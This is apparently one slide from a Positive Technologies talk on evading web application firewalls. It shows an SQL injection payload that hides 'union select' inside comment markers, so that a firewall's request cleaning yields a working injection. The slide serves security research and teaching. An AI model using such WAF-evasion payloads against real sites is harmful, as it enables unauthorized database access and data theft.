 Practice of Bypassing WAF: SQL Injection - Normalization

Example (1) of a vulnerability in the function of request normalization

• The following request doesn't allow anyone to conduct an attack

/?id=1+union+select+1,2,3/*

• If there is a corresponding vulnerability in the WAF, this request will be successfully performed

/?id=1/*union*/union/*select*/select+1,2,3/*

• After being processed by WAF, the request will become

index.php?id=1/*uni X on*/union/*sel X ect*/select+1,2,3/*

The given example works in case of cleaning of dangerous traffic, not in case of blocking the entire request or the attack source

POSITIVE TECHNOLOGIES